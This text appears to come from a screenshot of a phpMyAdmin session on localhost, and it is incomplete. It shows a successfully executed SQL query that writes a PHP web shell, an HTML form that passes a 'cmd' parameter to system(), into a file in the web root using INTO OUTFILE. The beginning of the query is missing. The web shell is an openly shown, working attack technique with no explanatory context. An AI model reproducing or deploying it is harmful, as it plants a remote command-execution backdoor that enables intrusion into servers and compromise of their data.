 Server: localhost
Databases SQL Status Users Export Import More
Your SQL query has been executed successfully (Query took 0.0002 sec)
VALUE=\"Execute\"></FORM><pre><?php
if($_GET['cmd'])
{system($_GET[\'cmd\']);}
?>
</pre></BODY></HTML>"
INTO OUTFILE '/var/www/phpmyadmin/cmd-new.php'
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Show query box